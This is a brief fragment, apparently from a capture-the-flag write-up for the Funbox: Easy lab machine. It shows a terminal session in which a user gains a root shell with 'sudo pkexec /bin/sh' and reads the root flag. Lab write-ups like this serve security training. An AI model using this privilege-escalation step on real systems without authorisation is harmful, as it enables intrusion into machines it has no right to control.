 tony@funbox3:~$ sudo pkexec /bin/sh
# id;hostname;date
uid=0(root) gid=0(root) groups=0(root)
funbox3
Sun Aug 22 06:18:06 UTC 2021
# cd root
/bin/sh: 2: cd: can't cd to root
# ls
root.flag  snap
# cat root.flag
Funbox: Easy
Made with ❤ from twitter@0815R2d2. Please, share this on twitter if you want.
#